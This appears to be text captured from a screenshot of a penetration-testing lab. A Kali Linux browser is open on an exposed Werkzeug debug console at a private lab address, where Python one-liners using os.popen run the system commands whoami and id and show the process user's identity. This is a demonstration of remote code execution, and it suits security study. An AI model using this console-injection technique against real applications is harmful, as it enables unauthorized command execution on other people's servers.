 192.168.56.102:5000/console
150%
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> __import__('os').popen('whoami').read();
'cosette\n'
>>> __import__('os').popen('id').read();
'uid=1001(cosette) gid=1001(cosette) groups=1001(cosette)\n'
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.